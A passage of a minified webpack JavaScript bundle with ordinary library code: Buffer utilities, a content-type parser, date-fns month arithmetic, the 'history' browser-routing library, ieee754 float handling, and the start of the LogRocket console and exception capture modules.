bounds");if(n<0||n>=this.length)throw new RangeError("sourceStart out of bounds");if(r<0)throw new RangeError("sourceEnd out of bounds");r>this.length&&(r=this.length),e.length-t<r-n&&(r=e.length-t+n);var o,i=r-n;if(this===e&&n<t&&t<r)for(o=i-1;o>=0;--o)e[o+t]=this[o+n];else if(i<1e3||!u.TYPED_ARRAY_SUPPORT)for(o=0;o<i;++o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,n+i),t);return i},u.prototype.fill=function(e,t,n,r){if("string"===typeof e){if("string"===typeof t?(r=t,t=0,n=this.length):"string"===typeof n&&(r=n,n=this.length),1===e.length){var o=e.charCodeAt(0);o<256&&(e=o)}if(void 0!==r&&"string"!==typeof r)throw new TypeError("encoding must be a string");if("string"===typeof r&&!u.isEncoding(r))throw new TypeError("Unknown encoding: "+r)}else"number"===typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");if(n<=t)return this;var i;if(t>>>=0,n=void 0===n?this.length:n>>>0,e||(e=0),"number"===typeof e)for(i=t;i<n;++i)this[i]=e;else{var a=u.isBuffer(e)?e:z(new u(e,r).toString()),s=a.length;for(i=0;i<n-t;++i)this[i+t]=a[i%s]}return this};var F=/[^+\/0-9A-Za-z-_]/g;function U(e){return e<16?"0"+e.toString(16):e.toString(16)}function z(e,t){var n;t=t||1/0;for(var r=e.length,o=null,i=[],a=0;a<r;++a){if((n=e.charCodeAt(a))>55295&&n<57344){if(!o){if(n>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(a+1===r){(t-=3)>-1&&i.push(239,191,189);continue}o=n;continue}if(n<56320){(t-=3)>-1&&i.push(239,191,189),o=n;continue}n=65536+(o-55296<<10|n-56320)}else o&&(t-=3)>-1&&i.push(239,191,189);if(o=null,n<128){if((t-=1)<0)break;i.push(n)}else if(n<2048){if((t-=2)<0)break;i.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;i.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return i}function B(e){return r.toByteArray(function(e){if((e=function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}(e).replace(F,"")).length<2)return"";for(;e.length%4!==0;)e+="=";return e}(e))}function $(e,t,n,r){for(var o=0;o<r&&!(o+n>=t.length||o>=e.length);++o)t[o+n]=e[o];return o}},37811:function(e,t){"use strict";var n=/; *([!#$%&'*+.^_`|~0-9A-Za-z-]+) *= *("(?:[\u000b\u0020\u0021\u0023-\u005b\u005d-\u007e\u0080-\u00ff]|\\[\u000b\u0020-\u00ff])*"|[!#$%&'*+.^_`|~0-9A-Za-z-]+) */g,r=/^[\u000b\u0020-\u007e\u0080-\u00ff]+$/,o=/^[!#$%&'*+.^_`|~0-9A-Za-z-]+$/,i=/\\([\u000b\u0020-\u00ff])/g,a=/([\\"])/g,s=/^[!#$%&'*+.^_`|~0-9A-Za-z-]+\/[!#$%&'*+.^_`|~0-9A-Za-z-]+$/;function u(e){var t=String(e);if(o.test(t))return t;if(t.length>0&&!r.test(t))throw new TypeError("invalid parameter value");return'"'+t.replace(a,"\\$1")+'"'}function c(e){this.parameters=Object.create(null),this.type=e}t.Q=function(e){if(!e)throw new TypeError("argument string is required");var t="object"===typeof e?function(e){var t;"function"===typeof e.getHeader?t=e.getHeader("content-type"):"object"===typeof e.headers&&(t=e.headers&&e.headers["content-type"]);if("string"!==typeof t)throw new TypeError("content-type header is missing from object");return t}(e):e;if("string"!==typeof t)throw new TypeError("argument string is required to be a string");var r=t.indexOf(";"),o=-1!==r?t.slice(0,r).trim():t.trim();if(!s.test(o))throw new TypeError("invalid media type");var a=new c(o.toLowerCase());if(-1!==r){var u,l,d;for(n.lastIndex=r;l=n.exec(t);){if(l.index!==r)throw new TypeError("invalid parameter format");r+=l[0].length,u=l[1].toLowerCase(),34===(d=l[2]).charCodeAt(0)&&-1!==(d=d.slice(1,-1)).indexOf("\\")&&(d=d.replace(i,"$1")),a.parameters[u]=d}if(r!==t.length)throw new TypeError("invalid parameter format")}return a}},13882:function(e,t,n){"use strict";function r(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}n.d(t,{Z:function(){return r}})},83946:function(e,t,n){"use strict";function r(e){if(null===e||!0===e||!1===e)return NaN;var t=Number(e);return isNaN(t)?t:t<0?Math.ceil(t):Math.floor(t)}n.d(t,{Z:function(){return r}})},11640:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(83946),o=n(19013),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,o.Z)(e),a=(0,r.Z)(t);if(isNaN(a))return new Date(NaN);if(!a)return n;var s=n.getDate(),u=new Date(n.getTime());u.setMonth(n.getMonth()+a+1,0);var c=u.getDate();return s>=c?u:(n.setFullYear(u.getFullYear(),u.getMonth(),s),n)}},54559:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var r=n(83946),o=n(11640),i=n(13882);function a(e,t){(0,i.Z)(2,arguments);var n=(0,r.Z)(t);return(0,o.default)(e,-n)}},19013:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(13882);function o(e){(0,r.Z)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"===typeof e||"[object Number]"===t?new Date(e):("string"!==typeof e&&"[object String]"!==t||"undefined"===typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}},37531:function(e,t,n){"use strict";n.d(t,{lX:function(){return w},q_:function(){return R},ob:function(){return p},PP:function(){return P},Ep:function(){return f}});var r=n(87462);function o(e){return"/"===e.charAt(0)}function i(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}var a=function(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],s=e&&o(e),u=t&&o(t),c=s||u;if(e&&o(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/";if(a.length){var l=a[a.length-1];n="."===l||".."===l||""===l}else n=!1;for(var d=0,f=a.length;f>=0;f--){var p=a[f];"."===p?i(a,f):".."===p?(i(a,f),d++):d&&(i(a,f),d--)}if(!c)for(;d--;d)a.unshift("..");!c||""===a[0]||a[0]&&o(a[0])||a.unshift("");var h=a.join("/");return n&&"/"!==h.substr(-1)&&(h+="/"),h},s=n(38776);function u(e){return"/"===e.charAt(0)?e:"/"+e}function c(e){return"/"===e.charAt(0)?e.substr(1):e}function l(e,t){return function(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function d(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function f(e){var t=e.pathname,n=e.search,r=e.hash,o=t||"/";return n&&"?"!==n&&(o+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(o+="#"===r.charAt(0)?r:"#"+r),o}function p(e,t,n,o){var i;"string"===typeof e?(i=function(e){var t=e||"/",n="",r="",o=t.indexOf("#");-1!==o&&(r=t.substr(o),t=t.substr(0,o));var i=t.indexOf("?");return-1!==i&&(n=t.substr(i),t=t.substr(0,i)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=(0,r.Z)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t));try{i.pathname=decodeURI(i.pathname)}catch(s){throw s instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):s}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function h(){var e=null;var t=[];return{setPrompt:function(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function(t,n,r,o){if(null!=e){var i="function"===typeof e?e(t,n):e;"string"===typeof i?"function"===typeof r?r(i,o):o(!0):o(!1!==i)}else o(!0)},appendListener:function(e){var n=!0;function r(){n&&e.apply(void 0,arguments)}return t.push(r),function(){n=!1,t=t.filter((function(e){return e!==r}))}},notifyListeners:function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];t.forEach((function(e){return e.apply(void 0,n)}))}}}var m=!("undefined"===typeof window||!window.document||!window.document.createElement);function g(e,t){t(window.confirm(e))}var v="popstate",y="hashchange";function b(){try{return window.history.state||{}}catch(e){return{}}}function w(e){void 0===e&&(e={}),m||(0,s.Z)(!1);var t=window.history,n=function(){var e=window.navigator.userAgent;return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}(),o=!(-1===window.navigator.userAgent.indexOf("Trident")),i=e,a=i.forceRefresh,c=void 0!==a&&a,w=i.getUserConfirmation,E=void 0===w?g:w,x=i.keyLength,S=void 0===x?6:x,_=e.basename?d(u(e.basename)):"";function C(e){var t=e||{},n=t.key,r=t.state,o=window.location,i=o.pathname+o.search+o.hash;return _&&(i=l(i,_)),p(i,r,n)}function R(){return Math.random().toString(36).substr(2,S)}var A=h();function P(e){(0,r.Z)(U,e),U.length=t.length,A.notifyListeners(U.location,U.action)}function I(e){(function(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||T(C(e.state))}function O(){T(C(b()))}var k=!1;function T(e){if(k)k=!1,P();else{A.confirmTransitionTo(e,"POP",E,(function(t){t?P({action:"POP",location:e}):function(e){var t=U.location,n=N.indexOf(t.key);-1===n&&(n=0);var r=N.indexOf(e.key);-1===r&&(r=0);var o=n-r;o&&(k=!0,D(o))}(e)}))}}var M=C(b()),N=[M.key];function Z(e){return _+f(e)}function D(e){t.go(e)}var L=0;function j(e){1===(L+=e)&&1===e?(window.addEventListener(v,I),o&&window.addEventListener(y,O)):0===L&&(window.removeEventListener(v,I),o&&window.removeEventListener(y,O))}var F=!1;var U={length:t.length,action:"POP",location:M,createHref:Z,push:function(e,r){var o="PUSH",i=p(e,r,R(),U.location);A.confirmTransitionTo(i,o,E,(function(e){if(e){var r=Z(i),a=i.key,s=i.state;if(n)if(t.pushState({key:a,state:s},null,r),c)window.location.href=r;else{var u=N.indexOf(U.location.key),l=N.slice(0,u+1);l.push(i.key),N=l,P({action:o,location:i})}else window.location.href=r}}))},replace:function(e,r){var o="REPLACE",i=p(e,r,R(),U.location);A.confirmTransitionTo(i,o,E,(function(e){if(e){var r=Z(i),a=i.key,s=i.state;if(n)if(t.replaceState({key:a,state:s},null,r),c)window.location.replace(r);else{var u=N.indexOf(U.location.key);-1!==u&&(N[u]=i.key),P({action:o,location:i})}else window.location.replace(r)}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=A.setPrompt(e);return F||(j(1),F=!0),function(){return F&&(F=!1,j(-1)),t()}},listen:function(e){var t=A.appendListener(e);return j(1),function(){j(-1),t()}}};return U}var E="hashchange",x={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+c(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:c,decodePath:u},slash:{encodePath:u,decodePath:u}};function S(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function _(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function C(e){window.location.replace(S(window.location.href)+"#"+e)}function R(e){void 0===e&&(e={}),m||(0,s.Z)(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),o=n.getUserConfirmation,i=void 0===o?g:o,a=n.hashType,c=void 0===a?"slash":a,v=e.basename?d(u(e.basename)):"",y=x[c],b=y.encodePath,w=y.decodePath;function R(){var e=w(_());return v&&(e=l(e,v)),p(e)}var A=h();function P(e){(0,r.Z)(U,e),U.length=t.length,A.notifyListeners(U.location,U.action)}var I=!1,O=null;function k(){var e,t,n=_(),r=b(n);if(n!==r)C(r);else{var o=R(),a=U.location;if(!I&&(t=o,(e=a).pathname===t.pathname&&e.search===t.search&&e.hash===t.hash))return;if(O===f(o))return;O=null,function(e){if(I)I=!1,P();else{var t="POP";A.confirmTransitionTo(e,t,i,(function(n){n?P({action:t,location:e}):function(e){var t=U.location,n=Z.lastIndexOf(f(t));-1===n&&(n=0);var r=Z.lastIndexOf(f(e));-1===r&&(r=0);var o=n-r;o&&(I=!0,D(o))}(e)}))}}(o)}}var T=_(),M=b(T);T!==M&&C(M);var N=R(),Z=[f(N)];function D(e){t.go(e)}var L=0;function j(e){1===(L+=e)&&1===e?window.addEventListener(E,k):0===L&&window.removeEventListener(E,k)}var F=!1;var U={length:t.length,action:"POP",location:N,createHref:function(e){var t=document.querySelector("base"),n="";return t&&t.getAttribute("href")&&(n=S(window.location.href)),n+"#"+b(v+f(e))},push:function(e,t){var n="PUSH",r=p(e,void 0,void 0,U.location);A.confirmTransitionTo(r,n,i,(function(e){if(e){var t=f(r),o=b(v+t);if(_()!==o){O=t,function(e){window.location.hash=e}(o);var i=Z.lastIndexOf(f(U.location)),a=Z.slice(0,i+1);a.push(t),Z=a,P({action:n,location:r})}else P()}}))},replace:function(e,t){var n="REPLACE",r=p(e,void 0,void 0,U.location);A.confirmTransitionTo(r,n,i,(function(e){if(e){var t=f(r),o=b(v+t);_()!==o&&(O=t,C(o));var i=Z.indexOf(f(U.location));-1!==i&&(Z[i]=t),P({action:n,location:r})}}))},go:D,goBack:function(){D(-1)},goForward:function(){D(1)},block:function(e){void 0===e&&(e=!1);var t=A.setPrompt(e);return F||(j(1),F=!0),function(){return F&&(F=!1,j(-1)),t()}},listen:function(e){var t=A.appendListener(e);return j(1),function(){j(-1),t()}}};return U}function A(e,t,n){return Math.min(Math.max(e,t),n)}function P(e){void 0===e&&(e={});var t=e,n=t.getUserConfirmation,o=t.initialEntries,i=void 0===o?["/"]:o,a=t.initialIndex,s=void 0===a?0:a,u=t.keyLength,c=void 0===u?6:u,l=h();function d(e){(0,r.Z)(w,e),w.length=w.entries.length,l.notifyListeners(w.location,w.action)}function m(){return Math.random().toString(36).substr(2,c)}var g=A(s,0,i.length-1),v=i.map((function(e){return p(e,void 0,"string"===typeof e?m():e.key||m())})),y=f;function b(e){var t=A(w.index+e,0,w.entries.length-1),r=w.entries[t];l.confirmTransitionTo(r,"POP",n,(function(e){e?d({action:"POP",location:r,index:t}):d()}))}var w={length:v.length,action:"POP",location:v[g],index:g,entries:v,createHref:y,push:function(e,t){var r="PUSH",o=p(e,t,m(),w.location);l.confirmTransitionTo(o,r,n,(function(e){if(e){var t=w.index+1,n=w.entries.slice(0);n.length>t?n.splice(t,n.length-t,o):n.push(o),d({action:r,location:o,index:t,entries:n})}}))},replace:function(e,t){var r="REPLACE",o=p(e,t,m(),w.location);l.confirmTransitionTo(o,r,n,(function(e){e&&(w.entries[w.index]=o,d({action:r,location:o}))}))},go:b,goBack:function(){b(-1)},goForward:function(){b(1)},canGo:function(e){var t=w.index+e;return t>=0&&t<w.entries.length},block:function(e){return void 0===e&&(e=!1),l.setPrompt(e)},listen:function(e){return l.appendListener(e)}};return w}},8679:function(e,t,n){"use strict";var r=n(59864),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function u(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var c=Object.defineProperty,l=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,f=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!==typeof n){if(h){var o=p(n);o&&o!==h&&e(t,o,r)}var a=l(n);d&&(a=a.concat(d(n)));for(var s=u(t),m=u(n),g=0;g<a.length;++g){var v=a[g];if(!i[v]&&(!r||!r[v])&&(!m||!m[v])&&(!s||!s[v])){var y=f(n,v);try{c(t,v,y)}catch(b){}}}}return t}},80645:function(e,t){t.read=function(e,t,n,r,o){var i,a,s=8*o-r-1,u=(1<<s)-1,c=u>>1,l=-7,d=n?o-1:0,f=n?-1:1,p=e[t+d];for(d+=f,i=p&(1<<-l)-1,p>>=-l,l+=s;l>0;i=256*i+e[t+d],d+=f,l-=8);for(a=i&(1<<-l)-1,i>>=-l,l+=r;l>0;a=256*a+e[t+d],d+=f,l-=8);if(0===i)i=1-c;else{if(i===u)return a?NaN:1/0*(p?-1:1);a+=Math.pow(2,r),i-=c}return(p?-1:1)*a*Math.pow(2,i-r)},t.write=function(e,t,n,r,o,i){var a,s,u,c=8*i-o-1,l=(1<<c)-1,d=l>>1,f=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,p=r?0:i-1,h=r?1:-1,m=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(s=isNaN(t)?1:0,a=l):(a=Math.floor(Math.log(t)/Math.LN2),t*(u=Math.pow(2,-a))<1&&(a--,u*=2),(t+=a+d>=1?f/u:f*Math.pow(2,1-d))*u>=2&&(a++,u/=2),a+d>=l?(s=0,a=l):a+d>=1?(s=(t*u-1)*Math.pow(2,o),a+=d):(s=t*Math.pow(2,d-1)*Math.pow(2,o),a=0));o>=8;e[n+p]=255&s,p+=h,s/=256,o-=8);for(a=a<<o|s,c+=o;c>0;e[n+p]=255&a,p+=h,a/=256,c-=8);e[n+p-h]|=128*m}},5826:function(e){var t={}.toString;e.exports=Array.isArray||function(e){return"[object Array]"==t.call(e)}},19258:function(e){var t;t=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}({"./node_modules/@babel/runtime/helpers/arrayLikeToArray.js":function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/arrayLikeToArray.js");e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/classCallCheck.js":function(e,t){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/createClass.js":function(e,t){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/defineProperty.js":function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/interopRequireDefault.js":function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/interopRequireWildcard.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/typeof.js").default;function o(e){if("function"!==typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(o=function(e){return e?n:t})(e)}e.exports=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!==typeof e)return{default:e};var n=o(t);if(n&&n.has(e))return n.get(e);var i={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in e)if("default"!==s&&Object.prototype.hasOwnProperty.call(e,s)){var u=a?Object.getOwnPropertyDescriptor(e,s):null;u&&(u.get||u.set)?Object.defineProperty(i,s,u):i[s]=e[s]}return i.default=e,n&&n.set(e,i),i},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/iterableToArray.js":function(e,t){e.exports=function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/nonIterableSpread.js":function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/objectWithoutProperties.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/objectWithoutPropertiesLoose.js");e.exports=function(e,t){if(null==e)return{};var n,o,i=r(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/objectWithoutPropertiesLoose.js":function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/toConsumableArray.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/arrayWithoutHoles.js"),o=n("./node_modules/@babel/runtime/helpers/iterableToArray.js"),i=n("./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js"),a=n("./node_modules/@babel/runtime/helpers/nonIterableSpread.js");e.exports=function(e){return r(e)||o(e)||i(e)||a()},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/typeof.js":function(e,t){function n(t){return"function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?(e.exports=n=function(e){return typeof e},e.exports.default=e.exports,e.exports.__esModule=!0):(e.exports=n=function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.default=e.exports,e.exports.__esModule=!0),n(t)}e.exports=n,e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/@babel/runtime/helpers/unsupportedIterableToArray.js":function(e,t,n){var r=n("./node_modules/@babel/runtime/helpers/arrayLikeToArray.js");e.exports=function(e,t){if(e){if("string"===typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.default=e.exports,e.exports.__esModule=!0},"./node_modules/webpack/buildin/global.js":function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"===typeof window&&(n=window)}e.exports=n},"./packages/@logrocket/console/src/index.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n("./packages/@logrocket/console/src/registerConsole.js")).default;t.default=o,e.exports=t.default},"./packages/@logrocket/console/src/registerConsole.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=[];return["log","warn","info","error","debug"].forEach((function(n){t.push((0,i.default)(console,n,(function(){for(var t=arguments.length,r=new Array(t),i=0;i<t;i++)r[i]=arguments[i];e.addEvent("lr.core.LogEvent",(function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.isEnabled;return"object"===(0,o.default)(i)&&!1===i[n]||!1===i?null:("error"===n&&t.shouldAggregateConsoleErrors&&a.Capture.captureMessage(e,r[0],r,{},!0),{logLevel:n.toUpperCase(),args:r})}))})))})),function(){t.forEach((function(e){return e()}))}};var o=r(n("./node_modules/@babel/runtime/helpers/typeof.js")),i=r(n("./packages/@logrocket/utils/src/enhanceFunc.js")),a=n("./packages/@logrocket/exceptions/src/index.js");e.exports=t.default},"./packages/@logrocket/exceptions/src/Capture.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.captureMessage=function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],i={exceptionType:o?"CONSOLE":"MESSAGE",message:t,messageArgs:n,browserHref:window.location?window.location.href:""};u(i,r),e.addEvent("lr.core.Exception",(function(){return i}))},t.captureException=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,o=r||i.default.computeStackTrace(t),s={exceptionType:"WINDOW",errorType:o.name,message:o.message,browserHref:window.location?window.location.href:""};u(s,n);var c={_stackTrace:(0,a.default)(o)};e.addEvent("lr.core.Exception",(function(){return s}),c)};var o=r(n("./node_modules/@babel/runtime/helpers/typeof.js")),i=r(n("./packages/@logrocket/utils/src/TraceKit.js")),a=r(n("./packages/@logrocket/exceptions/src/stackTraceFromError.js"));function s(e){return/boolean|number|string/.test((0,o.default)(e))}function u(e,t){if(t){for(var n=0,r=["level","logger"];n<r.length;n++){var o=r[n],i=t[o];s(i)&&(e[o]=i.toString())}for(var a=0,u=["tags","extra"];a<u.length;a++){for(var c=u[a],l=t[c]||{},d={},f=0,p=Object.keys(l);f<p.length;f++){var h=p[f],m=l[h];s(m)&&(d[h.toString()]=m.toString())}e[c]=d}}}},"./packages/@logrocket/exceptions/src/index.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireWildcard.js"),o=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"registerExceptions",{enumerable:!0,get:function(){return i.default}}),t.Capture=void 0;var i=o(n("./packages/@logrocket/exceptions/src/registerExceptions.js")),a=r(n("./packages/@logrocket/exceptions/src/Capture.js"));t.Capture=a},"./packages/@logrocket/exceptions/src/raven/raven.js":function(e,t,n){"use strict";(function(r){var o=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=o(n("./node_modules/@babel/runtime/helpers/classCallCheck.js")),a=o(n("./node_modules/@babel/runtime/helpers/createClass.js")),s=o(n("./packages/@logrocket/utils/src/TraceKit.js")),u=Object.prototype;function c(e){return void 0===e}function l(e){return"function"===typeof e}function d(e,t){return u.hasOwnProperty.call(e,t)}function f(e,t,n,r){var o=e[t];e[t]=n(o),r&&r.push([e,t,o])}var p="undefined"!==typeof window?window:"undefined"!==typeof r?r:"undefined"!==typeof self?self:{},h=(p.document,function(){function e(t){var n=t.captureException;(0,i.default)(this,e),this._errorHandler=this._errorHandler.bind(this),this._ignoreOnError=0,this._wrappedBuiltIns=[],this.captureException=n,s.default.report.subscribe(this._errorHandler),this._instrumentTryCatch()}return(0,a.default)(e,[{key:"uninstall",value:function(){var e;for(s.default.report.unsubscribe(this._errorHandler);this._wrappedBuiltIns.length;){var t=(e=this._wrappedBuiltIns.shift())[0],n=e[1],r=e[2];t[n]=r}}},{key:"_errorHandler",value:function(e){this._ignoreOnError||this.captureException(e)}},{key:"_ignoreNextOnError",value:function(){var e=this;this._ignoreOnError+=1,setTimeout((function(){e._ignoreOnError-=1}))}},{key:"context",value:function(e,t,n){return l(e)&&(n=t||[],t=e,e=void 0),this.wrap(e,t).apply(this,n)}},{key:"wrap",value:function(e,t,n){var r=this;if(c(t)&&!l(e))return e;if(l(e)&&(t=e,e=void 0),!l(t))return t;try{if(t.__lr__)return t;if(t.__lr_wrapper__)return t.__lr_wrapper__;if(!Object.isExtensible(t))return t}catch(a){return t}function o(){var 